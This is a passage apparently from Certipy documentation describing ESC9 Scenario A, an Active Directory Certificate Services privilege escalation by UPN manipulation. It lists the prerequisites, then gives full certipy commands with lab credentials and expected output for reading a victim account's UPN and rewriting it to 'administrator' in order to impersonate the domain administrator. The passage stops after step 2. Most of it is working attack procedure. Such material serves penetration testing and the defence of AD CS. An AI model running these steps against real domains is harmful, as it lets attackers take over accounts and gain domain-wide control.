 Scenario A: UPN Manipulation (Requires StrongCertificateBindingEnforcement = 1 (Compatibility) or 0
(Disabled) on DCs, and attacker has write access to a "victim" account's UPN)
Attacker (attacker@corp.local) has GenericWrite permission over a "victim" account (victim@corp.local). The
victim account can enroll in the ESC9 "VulnTemplate". The target for impersonation is administrator@corp.local.
Step 1: Read initial UPN of the victim account (Optional - for restoration).
certipy account \
-u 'attacker@corp.local' -p 'Passw0rd!' \
-dc-ip '10.0.0.100' -user 'victim' \
read
Expected Output Snippet:
Certipy v5.0.0 - by Oliver Lyak (ly4k)
[*] Reading attributes for 'victim':
cn : Victim
userPrincipalName : victim@CORP.LOCAL
...
Step 2: Update the victim account's UPN to the target administrator's sAMAccountName. The sAMAccountName
of the default administrator is typically "Administrator". The UPN needs to be resolvable to the target account.
certipy account \
-u 'attacker@corp.local' -p 'Passw0rd!' \
-dc-ip '10.0.0.100' -upn 'administrator' \
-user 'victim' update
Expected Output Snippet:
Certipy v5.0.0 - by Oliver Lyak (ly4k)
[*] Updating user 'victim':
userPrincipalName : administrator
[*] Successfully updated 'victim'